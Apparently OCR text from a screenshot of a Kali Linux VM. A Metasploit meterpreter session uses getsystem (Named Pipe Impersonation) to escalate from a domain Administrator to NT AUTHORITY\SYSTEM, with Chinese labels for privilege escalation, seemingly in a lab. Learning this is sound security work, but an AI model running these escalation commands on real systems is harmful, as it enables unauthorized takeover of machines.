 xxb1-kali - VMware Workstation
Workstation
主页
xxb1-kali
root@xxb1: /home/xxb1/...
12:55:51
root@xxb1: /home/xxb1/桌面
文件 动作 编辑 查看 帮助
meterpreter > getuid
Server username: GOD\Administrator
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin
)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
提权
查看当前角色权限
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。